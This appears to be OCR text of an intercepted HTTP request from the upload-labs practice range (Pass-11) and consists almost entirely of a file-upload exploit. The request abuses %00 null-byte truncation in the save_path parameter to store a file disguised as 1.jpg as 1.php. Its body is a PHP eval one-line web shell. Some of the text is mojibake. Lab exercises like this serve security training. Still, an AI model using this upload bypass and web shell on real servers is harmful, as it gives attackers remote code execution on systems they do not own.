 Go Cancel < > 
Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) ecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/ ;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8888/upload-labs/Pass-11/index.php?save_path=../upload/
Cookie: PHPSESSID=inm43qfmfmr6n37qrchh64vr06
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------29638224626396
Content-Length: 319
路径%00截断
-----------------------------29638224626396
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
-----------------------------29638224626396
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------29638224626396--